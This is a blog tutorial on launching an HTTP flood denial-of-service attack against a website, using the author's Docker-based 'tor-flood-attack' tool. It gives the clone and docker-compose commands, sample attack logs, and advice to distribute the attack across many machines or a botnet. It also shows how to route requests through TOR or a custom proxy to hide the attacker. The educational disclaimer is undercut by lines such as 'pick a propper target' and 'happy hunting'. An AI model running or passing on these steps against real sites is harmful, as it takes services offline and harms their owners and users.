Let’s start with a common disclaimer - this article is intended for educational purposes only. Follow this tutorial at your own risk. Do not attack website that you don’t own, or you don’t have permission to stress-test.

An HTTP flood attack is a subcategory of general DDoS attacks, with one key distinction - when performing an HTTP flood the attacker makes “legitimate” HTTP GET/POST/PUT requests to put additional load on the web server / application.
This approach is specifically effective if you can pin-point which requests are costly for the server. Either retrieving / computing some data and putting stress on the database / server hardware, or downloading larger files forcing additional traffic through the network. The more process-intensive an HTTP request is - the better.
These attacks can render the targeted application unresponsive, trigger timeouts, or even crash it completely. And today we’re gonna explore just that!
Running the attack
I’ve developed a special tool for orchestrating HTTP flood attacks, and I’m gonna briefly show you how to use it. You can check it out here. If you want to follow this tutorial - please prepare your PC/server by installing Docker and docker-compose
This will be fairly simple, after your Docker is ready you need to just clone the repository, navigate to the project’s root folder, and run docker-compose:
1git clone https://github.com/JPLeoRX/tor-flood-attack.git2cd tor-flood-attack3docker-compose up --build -d && docker-compose logs -f -t
You will see the build log, and then the containers will be created:
1...2Successfully built 7d3537fa20513Successfully tagged tor-flood-attack_app:latest4Creating tor-flood-attack_app_1 ... done5Creating tor-flood-attack_app_2 ... done6Creating tor-flood-attack_app_3 ... done7Creating tor-flood-attack_app_4 ... done8Creating tor-flood-attack_app_5 ... done9Creating tor-flood-attack_app_6 ... done10Creating tor-flood-attack_app_7 ... done11Creating tor-flood-attack_app_8 ... done12Creating tor-flood-attack_app_9 ... done13Creating tor-flood-attack_app_10 ... done14Creating tor-flood-attack_app_11 ... done15Creating tor-flood-attack_app_12 ... done16...
Give it a few more minutes to launch TOR and Privoxy, and when all is running fine you will see something similar to this output, showing you stats of each attack requests batch:
1...2app_1 | 2022-02-27T14:50:39.803225587Z debug_stats(): -----------------------3app_1 | 2022-02-27T14:50:39.803292708Z debug_stats(): https://XXXXXX.com4app_1 | 2022-02-27T14:50:39.804966586Z debug_stats(): Total responses count: 3905app_1 | 2022-02-27T14:50:39.805010847Z debug_stats(): Success responses: 3906app_1 | 2022-02-27T14:50:39.805024164Z debug_stats(): Execution time is 1.06 s, speed is 369.1 r/s7...
Thaaat’s pretty much it, now relax, kick back and monitor how the targeted site becomes slower to respond. Just make sure to pick a propper target.
P.S. As with any DDoS attacks - the key word here is “distributed”, this HTTP flood will be extra effective when launched from several servers / PCs at once. The more running instances you have - the more stress you can put on the targeted website.
P.P.S. Also experiment with performance settings as described in README.md, you might be able to squeze more requests per second from your connection if you tweak them a bit.
Why this attack is not very effective?
Obvious issues - TOR proxy (while great at keeping your machines’ IP addresses hidden) comes with its downsides. First of all it is slow, requests made through TOR are by a magnitude slower. Then we have constant disconnect issues, TOR proxy can drop connections, refuse to connect and etc. Overall this can become unreliable and in worst case scenario about 1/3 of your requests can be lost due to these issues.
Not so obvious issues - it’s actually fairly easy for any web server to block all traffic coming from TOR.
Well… if you still want to run the attack and don’t mind exposing your IPs (if you run a botnet for example) - you can do that! Just change ENABLE_TOR variable to 0 in docker-compose.yml:
1...2ENABLE_TOR: 03...
Moreover - if you know what you’re doing you can set your own HTTP proxy in main_aiohttp.py by overwriting proxy variable in epoch function:
1...2async def epoch(epoch_number: int):3 ...4 # For each target5 for i in range(0, len(LIST_OF_URLS)):6 ...7 proxy = None8 if ENABLE_TOR:9 proxy = "http://127.0.0.1:8118"10 else:11 print('epoch(): WARNING!!!! TOR is disabled!!!!')12 ...13 ...14...
Just be aware it’s pretty easy to block your machine’s or VPN’s IP addresses as well.
Still, despite the downsides this type of attacks can be effective on unprepared web applications, that don’t have any automated DDoS protection measures in place.
Thanks for reading, and happy hunting!
GitHub repo with source code for Tor Flood Attack tool
In case you’d like to check my other work or contact me:
